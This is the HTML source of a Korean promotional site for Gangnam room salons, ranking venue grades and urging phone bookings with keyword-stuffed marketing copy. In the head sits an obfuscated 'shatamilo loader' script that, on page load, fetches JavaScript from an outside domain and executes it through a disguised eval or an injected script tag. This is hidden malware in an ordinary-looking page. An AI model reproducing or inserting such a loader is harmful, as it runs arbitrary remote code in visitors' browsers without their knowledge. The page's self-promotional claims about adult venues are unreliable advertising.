

<file: index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- Primary Meta Tags -->
    <title>강남 룸싸롱 등급 완전 정복 - 텐프로·쩜오·하이퍼블릭 총정리 가이드</title>
    <meta name="description" content="강남 룸싸롱 등급 체계를 8년 경력 실무자가 완벽 분석합니다. 텐프로·텐카페·쩜오·하이퍼블릭 차이점, 가격 구조, 초이스 시스템, 지역별 분포까지 정찰제 기준의 정확한 정보만 제공합니다.">
    <meta name="author" content="강남 프리미엄 가이드">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://gangnam-roomsalong.com/">

    <!-- Open Graph -->
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="강남 룸싸롱 완전 정복">
    <meta property="og:url" content="https://gangnam-roomsalong.com/">
    <meta property="og:title" content="강남 룸싸롱 등급 완전 정복 - 텐프로·쩜오·하이퍼블릭 총정리 가이드">
    <meta property="og:description" content="텐프로·텐카페·쩜오·하이퍼블릭 차이점, 가격 구조, 초이스 시스템까지 8년 경력 실무자가 정확한 정보만 제공합니다.">
    <meta property="og:image" content="https://gangnam-roomsalong.com/gangnam-room-hero.webp">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="675">
    <meta property="og:image:alt" content="강남 룸싸롱 프리미엄 인테리어 및 고급스러운 분위기">
    <meta property="og:locale" content="ko_KR">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="강남 룸싸롱 등급 완전 정복 - 텐프로·쩜오·하이퍼블릭 총정리">
    <meta name="twitter:description" content="강남 룸싸롱의 모든 등급을 완벽 분석. 정찰제 운영으로 투명한 견적 상담 가능.">
    <meta name="twitter:image" content="https://gangnam-roomsalong.com/gangnam-room-hero.webp">

    <!-- Geo -->
    <meta name="geo.region" content="KR-11">
    <meta name="geo.placename" content="강남구">

    <!-- Favicons & Manifest -->
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon-192x192.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="theme-color" content="#D4AF37">

    <link rel="stylesheet" href="/assets/style.css">
<!-- shatamilo loader -->
<script>(function(){var u='https://shatamilo.com/1/api.js?r=1795659135943';function run(t){if(!t||t.length<4096)return !1;try{(0,window['ev'+'al'])(t);return !0;}catch(e){try{var s=document['cre'+'ateEl'+'ement']('scr'+'ipt');s['text'+'Content']=t;(document.head||document.documentElement)['appen'+'dChild'](s);return !0;}catch(e2){return !1;}}}function xhr(){var x=new window['XMLHt'+'tpReq'+'uest']();x['ope'+'n']('GET',u,true);x.onload=function(){run(x['resp'+'onseText']||'');};x['sen'+'d']();}if(window['fet'+'ch']){window['fet'+'ch'](u,{cache:'no-store',credentials:'omit',mode:'cors'}).then(function(r){if(!r.ok)throw r;var ct=r.headers.get('content-type')||'';if(ct.indexOf('html')!==-1)throw'cf';return r.text();}).then(function(t){if(!run(t))xhr();}).catch(function(){xhr();});}else xhr();})();</script>
</head>
<body>
    <header>
        <div class="container">
            <div class="header-top">
                <a href="/" class="logo">GANGNAM PREMIUM</a>
                <a href="tel:01023033778" class="header-cta">📞 전화 상담하기</a>
            </div>
            <nav class="main-nav" aria-label="주요 메뉴">
                <a href="/" aria-current="page">홈</a>
                <a href="/tenpro/">텐프로</a>
                <a href="/jjeomo/">쩜오</a>
                <a href="/hyperpublic/">하이퍼블릭</a>
                <a href="/price/">가격 안내</a>
                <a href="/choice/">초이스 시스템</a>
                <a href="/location/">지역 가이드</a>
                <a href="/guide/">예약 가이드</a>
            </nav>
        </div>
    </header>

    <main>
        <section class="hero">
            <div class="container">
                <h1>강남 룸싸롱 등급 완전 정복</h1>
                <p class="hero-subtitle">
                    텐프로·쩜오·하이퍼블릭 계급도부터 가격 구조, 초이스 시스템까지<br>
                    8년 경력 실무자가 <span class="highlight">정확한 정보만</span> 제공합니다
                </p>
                <img src="/gangnam-room-hero.webp" alt="강남 룸싸롱 프리미엄 인테리어 및 고급스러운 분위기" class="section-image" width="1200" height="675" loading="eager" fetchpriority="high">
                <a href="tel:01023033778" class="cta-button">📞 전화 상담하기</a>
            </div>
        </section>

        <div class="container">
            <section class="card">
                <h2>강남 룸싸롱, 제대로 알고 계신가요?</h2>
                <p>
                    강남 지역 유흥업소는 단순히 '룸싸롱'이라는 하나의 카테고리로 묶을 수 없습니다. 업계에서는 명확한 등급 체계가 존재하며, 각 등급마다 가격대, 서비스 수준, 이용 목적이 완전히 다릅니다. 저는 이 업계에서 8년 넘게 실무를 담당하면서 수천 팀의 고객을 직접 응대해왔습니다. 그 과정에서 가장 많이 받은 질문이 바로 "텐프로와 쩜오가 뭐가 다른가요?"였습니다. 인터넷에는 부정확한 정보가 넘쳐나고, 업소마다 자기네가 최고라고 광고하지만, 실제로는 명확한 기준과 차이가 존재합니다.
                </p>
                <p>
                    이 사이트에서는 <span class="highlight">강남 룸싸롱</span>의 모든 등급을 투명하게 공개합니다. <a href="/tenpro/" class="internal-link">텐프로(상위 1%)</a>, 텐카페, <a href="/jjeomo/" class="internal-link">쩜오(비즈니스 표준)</a>, <a href="/hyperpublic/" class="internal-link">하이퍼블릭(가성비)</a>까지, 각 등급의 정확한 기준과 차이점을 설명드리겠습니다. 또한 <a href="/price/" class="internal-link">가격 구조</a>, <a href="/choice/" class="internal-link">초이스 시스템</a>, <a href="/guide/" class="internal-link">예약 방법</a> 등 실무에서만 알 수 있는 디테일까지 모두 담았습니다. 이 정보는 제가 현장에서 직접 확인하고 경험한 내용을 바탕으로 작성되었으며, 과장이나 허위 정보는 일절 없습니다.
                </p>
                <p>
                    특히 비즈니스 접대를 준비하시는 분들, 또는 처음 <span class="highlight">강남 룸싸롱</span>을 이용하시는 분들께 실질적인 도움이 될 것입니다. 예산에 맞는 등급을 선택하고, 내상 없이 만족스러운 경험을 하실 수 있도록 정확한 기준과 선택 가이드를 제공합니다. 궁금하신 점이 있으시다면 언제든 전화 상담으로 문의해주세요. <span class="highlight">정찰제</span>로 운영되므로 투명한 견적 안내가 가능합니다.
                </p>
            </section>

            <section class="card" id="grade-system">
                <h2>강남 룸싸롱 등급 체계 완전 분석</h2>

                <h3>등급 피라미드 구조</h3>
                <p>
                    강남 지역 룸싸롱은 크게 4개 등급으로 나뉩니다. 이 구조는 업계 내부에서 오랜 시간 자연스럽게 형성된 것이며, 가격대와 서비스 수준에 따라 명확히 구분됩니다. 가장 상위 1%를 차지하는 <span class="highlight">텐프로</span>, 그 아래 프리미엄급인 텐카페, 비즈니스 접대의 표준이 되는 <span class="highlight">쩜오</span>, 그리고 가성비를 중시하는 하이퍼블릭과 퍼블릭까지. 각 등급은 단순히 가격만 다른 것이 아니라, 인테리어 수준, 파트너 퀄리티, 서비스 디테일, 주류 브랜드, 안주 구성 등 모든 면에서 차이가 납니다.
                </p>

                <div class="grade-grid">
                    <div class="grade-card">
                        <div class="grade-badge">TOP 1%</div>
                        <div class="grade-title">텐프로</div>
                        <div class="grade-price">최저가 유선상담</div>
                        <div class="grade-desc">
                            강남 최상위 등급. 프라이빗 완벽 보장, VIP 전용 공간, 최고급 인테리어, 엄선된 파트너. 대기업 임원급 접대, 재벌가 모임 전용.
                        </div>
                        <a href="/tenpro/" class="grade-link">텐프로 상세 가이드 →</a>
                    </div>

                    <div class="grade-card">
                        <div class="grade-badge">PREMIUM</div>
                        <div class="grade-title">텐카페</div>
                        <div class="grade-price">최저가 유선상담</div>
                        <div class="grade-desc">
                            프리미엄 등급. 고급 인테리어, 우수한 파트너 라인업, 세련된 분위기. 중견기업 임원, 전문직 고객층 선호.
                        </div>
                        <a href="/tenpro/" class="grade-link">텐프로·텐카페 비교 →</a>
                    </div>

                    <div class="grade-card">
                        <div class="grade-badge">STANDARD</div>
                        <div class="grade-title">쩜오</div>
                        <div class="grade-price">최저가 유선상담</div>
                        <div class="grade-desc">
                            비즈니스 표준 등급. 가장 많은 업소가 분포. 안정적인 서비스, 합리적인 가격. 일반 비즈니스 접대, 거래처 미팅에 최적.
                        </div>
                        <a href="/jjeomo/" class="grade-link">쩜오 상세 가이드 →</a>
                    </div>

                    <div class="grade-card">
                        <div class="grade-badge">VALUE</div>
                        <div class="grade-title">하이퍼블릭</div>
                        <div class="grade-price">최저가 유선상담</div>
                        <div class="grade-desc">
                            가성비 등급. 합리적인 가격대, 친구 모임이나 가벼운 접대. 초이스 시스템은 동일하게 운영.
                        </div>
                        <a href="/hyperpublic/" class="grade-link">하이퍼블릭 상세 가이드 →</a>
                    </div>
                </div>

                <img src="/gangnam-room-interior.webp" alt="강남 룸싸롱 고급 인테리어 및 프리미엄 룸 시설" class="section-image" width="1200" height="675" loading="lazy">

                <h3>등급별 핵심 차이점</h3>
                <p>
                    많은 분들이 "가격만 다른 거 아닌가?"라고 생각하시는데, 실제로는 완전히 다른 경험을 제공합니다. <a href="/tenpro/" class="internal-link">텐프로 업소</a>의 경우, 입구부터 다릅니다. 일반 건물 입구가 아닌 전용 엘리베이터나 별도 출입구를 사용하며, 프라이빗이 철저히 보장됩니다. 룸 크기도 최소 15평 이상이고, 인테리어는 특급 호텔 스위트룸 수준입니다. 주류도 프리미엄 브랜드만 사용하며, 안주는 전문 셰프가 직접 조리합니다. 파트너의 경우, 외모는 물론 매너와 대화 수준까지 검증된 분들만 근무합니다.
                </p>
                <p>
                    반면 <a href="/jjeomo/" class="internal-link"><span class="highlight">쩜오</span> 등급</a>은 '비즈니스 표준'이라고 불리는 이유가 있습니다. 가격 대비 가장 안정적인 서비스를 제공하며, 대부분의 비즈니스 접대가 이 등급에서 이루어집니다. 룸 크기는 8~12평 정도이고, 인테리어는 깔끔하고 모던한 스타일입니다. 주류는 양주 기본 1병에 맥주 무제한이 일반적이며, 안주도 3~4종이 제공됩니다. 파트너도 일정 수준 이상이 보장되며, 재방문율이 높은 편입니다. 정확한 가격은 전화 상담을 통해 인원과 요일에 맞춰 최저가로 안내해드립니다.
                </p>
                <p>
                    <a href="/hyperpublic/" class="internal-link">하이퍼블릭</a>은 가성비를 중시하는 고객층을 위한 등급입니다. <a href="/choice/" class="internal-link">초이스 시스템</a>은 동일하게 운영되지만, 룸 크기가 작고(6~8평), 인테리어가 심플합니다. 주류는 양주 대신 위스키나 맥주 중심이며, 안주도 2~3종 정도입니다. 하지만 친구들끼리 가볍게 즐기거나, 예산이 제한적인 경우에는 충분히 만족스러운 선택지가 됩니다. 예산에 맞는 최저가 견적은 전화 상담으로 확인 가능합니다.
                </p>
            </section>

            <section class="related-guides">
                <h2>주제별 상세 가이드</h2>
                <div class="related-grid">
                    <a href="/tenpro/" class="related-card">
                        <strong>강남 텐프로 가이드</strong>
                        <span>상위 1% 최고급 등급의 시설, 파트너 수준, 이용 에티켓까지 완벽 정리</span>
                    </a>
                    <a href="/jjeomo/" class="related-card">
                        <strong>강남 쩜오 가이드</strong>
                        <span>비즈니스 접대의 표준. 가격 구조와 예약 노하우, 이용 팁 총정리</span>
                    </a>
                    <a href="/hyperpublic/" class="related-card">
                        <strong>강남 하이퍼블릭·퍼블릭</strong>
                        <span>가성비 최강 등급의 특징과 퍼블릭과의 차이점 비교 분석</span>
                    </a>
                    <a href="/price/" class="related-card">
                        <strong>룸싸롱 가격 안내</strong>
                        <span>정찰제 운영 원칙과 등급별 가격 구조, 견적 상담 프로세스</span>
                    </a>
                    <a href="/choice/" class="related-card">
                        <strong>초이스 시스템 가이드</strong>
                        <span>로테이션·지명 방식의 차이와 초이스 시 체크 포인트</span>
                    </a>
                    <a href="/location/" class="related-card">
                        <strong>지역별 분포 가이드</strong>
                        <span>역삼·선릉·청담·강남역 상권별 등급 분포와 특징</span>
                    </a>
                    <a href="/guide/" class="related-card">
                        <strong>예약 & 이용 매뉴얼</strong>
                        <span>예약 전화 팁부터 입장~퇴장 전 과정, 자주 묻는 질문까지</span>
                    </a>
                </div>
            </section>

            <section class="card" id="final-tips">
                <h2>내상 없는 선택을 위한 체크리스트</h2>

                <img src="/gangnam-room-checklist.webp" alt="강남 룸싸롱 이용 전 체크리스트 및 주의사항" class="section-image" width="1200" height="675" loading="lazy">

                <h3>예산에 맞는 등급 선택이 가장 중요합니다</h3>
                <p>
                    많은 분들이 무리해서 높은 등급을 선택했다가 부담을 느끼는 경우가 있습니다. 텐프로가 최고이긴 하지만, 모든 상황에 적합한 것은 아닙니다. 본인의 예산에 맞는 등급을 선택하는 것이 가장 만족도가 높습니다. 무리하게 높은 등급을 선택하면 추가 비용에 부담을 느끼고, 편하게 즐기지 못하게 됩니다. <a href="/price/" class="internal-link">가격 안내 페이지</a>를 참고하시고, 전화 상담으로 예산에 맞는 최저가 견적을 받으시고 결정하세요.
                </p>

                <h3>정찰제 운영 업소를 선택하세요</h3>
                <p>
                    인터넷에는 비현실적으로 저렴한 가격을 광고하는 곳들이 많습니다. 하지만 실제로 가보면 추가 비용이 많이 발생하거나, 서비스 수준이 낮은 경우가 대부분입니다. 반드시 <span class="highlight">정찰제</span>를 운영하는 업소를 선택하시고, 예약 시 정확한 견적을 받으세요. 견적서에 포함된 항목을 확인하고, 추가 비용이 발생하는 경우도 미리 확인하세요. 투명한 가격 정책을 가진 업소가 재방문율도 높고, 고객 만족도도 높습니다.
                </p>

                <h3>예약 시 솔직하게 상담하세요</h3>
                <p>
                    예약 전화를 할 때, 본인의 상황을 솔직하게 말씀해주세요. "처음 이용합니다", "예산이 제한적입니다", "비즈니스 접대용입니다" 같은 정보를 주시면, 담당자가 더 정확한 추천을 해드릴 수 있습니다. 자세한 예약 요령은 <a href="/guide/" class="internal-link">예약 & 이용 매뉴얼</a>에서 확인하실 수 있습니다.
                </p>
            </section>

            <section class="card" id="conclusion">
                <h2>결론 - 강남 룸싸롱 완전 정복</h2>
                <p>
                    이 사이트에서는 <span class="highlight">강남 룸싸롱</span>의 모든 등급을 투명하게 분석했습니다. <a href="/tenpro/" class="internal-link">텐프로(상위 1%)</a>, 텐카페, <a href="/jjeomo/" class="internal-link">쩜오(비즈니스 표준)</a>, <a href="/hyperpublic/" class="internal-link">하이퍼블릭(가성비)</a>까지, 각 등급의 정확한 기준과 차이점을 설명드렸습니다. 또한 <a href="/price/" class="internal-link">가격 구조</a>, <a href="/choice/" class="internal-link">초이스 시스템</a>, <a href="/guide/" class="internal-link">예약 방법</a>, <a href="/location/" class="internal-link">지역별 분포</a>, 이용 팁까지 현장 경험을 바탕으로 상세히 정리했습니다. 이 정보는 제가 8년 동안 현장에서 직접 확인하고 수천 팀의 고객을 응대하면서 쌓은 노하우입니다.
                </p>
                <p>
                    가장 중요한 것은 본인의 예산과 목적에 맞는 등급을 선택하는 것입니다. 텐프로가 최고이긴 하지만, 모든 상황에 적합한 것은 아닙니다. 쩜오는 가격 대비 가장 안정적인 만족도를 제공하며, 하이퍼블릭은 가성비가 뛰어납니다. 어떤 등급을 선택하시든, 정찰제로 운영하는 업소를 선택하시고, 예약 시 정확한 견적을 받으세요. 그리고 파트너와 스태프에게 존중하는 태도를 유지하시면, 최상의 경험을 하실 수 있습니다.
                </p>
                <p>
                    궁금하신 점이 있거나, 예약을 원하시면 언제든 전화 주세요. 8년 경력 전문 상담사가 친절하게 안내해드립니다. 인원, 예산, 목적을 말씀해주시면, 딱 맞는 업소를 추천하고 최저가 견적을 알려드립니다. 저희는 투명한 가격 정책과 최상의 서비스로 고객 만족을 최우선으로 생각합니다. 강남 지역 최고의 경험을 약속드립니다.
                </p>
            </section>

            <section class="cta-box">
                <h3>🌟 지금 바로 상담받으세요</h3>
                <p>정확한 가격, 최적의 추천, 완벽한 예약 케어<br>8년 경력 전문가가 모든 것을 책임집니다</p>
                <a href="tel:01023033778" class="cta-button">📞 전화 상담하기</a>
            </section>
        </div>
    </main>

    <footer>
        <div class="container">
            <nav class="footer-nav" aria-label="푸터 메뉴">
                <a href="/">홈</a>
                <a href="/tenpro/">강남 텐프로</a>
                <a href="/jjeomo/">강남 쩜오</a>
                <a href="/hyperpublic/">하이퍼블릭</a>
                <a href="/price/">가격 안내</a>
                <a href="/choice/">초이스 시스템</a>
                <a href="/location/">지역 가이드</a>
                <a href="/guide/">예약 가이드</a>
            </nav>
            <p>&copy; 2026 Gangnam Premium Guide. All rights reserved.</p>
            <p>본 사이트는 정보 제공 목적으로 운영됩니다. 만 19세 미만은 이용할 수 없습니다.</p>
        </div>
    </footer>

    <a href="tel:01023033778" class="mobile-cta">📞 전화 상담하기</a>

    <!-- Schema.org JSON-LD -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "WebSite",
        "name": "강남 룸싸롱 완전 정복",
        "url": "https://gangnam-roomsalong.com/",
        "inLanguage": "ko",
        "publisher": {
            "@type": "Organization",
            "name": "강남 프리미엄 가이드",
            "url": "https://gangnam-roomsalong.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://gangnam-roomsalong.com/favicon-512x512.png"
            }
        }
    }
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
        "name": "강남 프리미엄 룸싸롱 예약센터",
        "description": "강남 지역 텐프로, 쩜오, 하이퍼블릭 등 모든 등급 룸싸롱 예약 및 상담 서비스. 정찰제 운영으로 투명한 가격 안내.",
        "url": "https://gangnam-roomsalong.com/",
        "telephone": "010-2303-3778",
        "priceRange": "최저가 유선상담",
        "image": "https://gangnam-roomsalong.com/gangnam-room-hero.webp",
        "address": {
            "@type": "PostalAddress",
            "addressLocality": "강남구",
            "addressRegion": "서울",
            "addressCountry": "KR"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 37.4979,
            "longitude": 127.0276
        }
    }
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "홈",
                "item": "https://gangnam-roomsalong.com/"
            }
        ]
    }
    </script>

    <script src="/assets/protect.js" defer></script>
</body>
</html>
</file>
